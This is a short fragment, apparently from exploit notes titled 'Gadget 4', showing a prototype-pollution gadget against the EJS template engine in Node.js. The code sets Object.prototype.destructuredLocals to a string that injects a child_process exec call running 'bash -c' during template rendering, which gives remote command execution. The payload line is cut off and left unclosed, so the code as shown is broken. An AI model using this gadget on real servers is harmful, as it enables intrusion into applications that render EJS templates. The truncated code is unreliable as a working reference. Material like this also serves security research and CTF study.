 Gadget 4 小工具 4
const templatePath = path.join(__dirname, 'views', 'login_register.ejs');
Object.prototype.destructuredLocals = ["__line=__line;global.process.mainModule.require('child_process').exec('bash -c
var result = ejs.renderFile(templatePath, {
    title:" storeHtml | logins ",
    buttonHintF:"login",
    buttonHintS:"No account? Register now",
    hint:"login",
    next:"/register"
})